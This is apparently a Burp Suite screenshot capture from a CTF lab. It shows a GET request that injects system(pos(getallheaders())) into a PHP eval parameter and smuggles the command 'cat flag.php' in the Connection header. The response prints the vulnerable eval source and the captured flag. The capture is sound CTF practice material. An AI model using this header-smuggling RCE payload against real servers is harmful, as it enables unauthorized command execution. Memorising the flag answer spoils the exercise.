 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=system(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.231.129:18082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: cat flag.php
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 * # -*- coding: utf-8 -*-
16 * # @Author: benben
17 * # @link: https://ctfstu.com
18 *
19 * */
20
21 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
22
? Search... 0 matches